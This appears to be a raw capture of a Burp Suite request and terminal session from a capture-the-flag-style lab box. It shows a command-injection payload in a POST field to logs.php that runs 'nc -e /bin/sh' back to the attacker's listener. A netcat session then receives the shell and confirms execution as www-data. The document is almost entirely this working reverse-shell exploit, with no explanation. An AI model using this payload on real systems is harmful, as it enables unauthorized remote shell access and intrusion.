 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Origin: http://10.10.11.104
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.10.11.104/file_logs.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=rt15jec7vcr2id2m2qaf5rt8bo
15 Connection: close
16
17 delim=comma%26nc+-e+/bin/sh+10.10.16.21+1234
Response
pentesting — nc -lvp 1234 — nc -lvp 1234 —
nc nc -lvp 1234
Last login: Sat Jan  8 20:23:54 on ttys004
❯ code .
❯ curl http://10.10.11.104/logs.php
❯ sudo nc -l 1234
[Password:
id
id
id
^C%
❯ nc -lvp 1234
Connection from 10.10.11.104:43754
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)